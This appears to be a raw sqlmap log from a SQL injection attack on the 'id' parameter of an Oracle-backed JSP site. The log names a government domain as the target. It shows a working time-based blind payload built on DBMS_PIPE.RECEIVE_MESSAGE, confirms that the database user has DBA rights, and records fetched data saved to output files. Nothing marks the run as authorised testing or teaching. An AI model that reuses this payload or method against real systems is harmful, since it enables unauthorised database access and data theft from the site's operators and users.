 Place: GET
Parameter: id
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=195429 AND 3592=DBMS_PIPE.RECEIVE_MESSAGE(CHR(76)||CHR(79)||CHR(
69)||CHR(99),5)
---
[19:17:44] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[19:17:44] [INFO] testing if current user is DBA
[19:17:44] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
1
current user is DBA:    'True'
[19:18:27] [INFO] Fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\wf.smesd.gov.cn'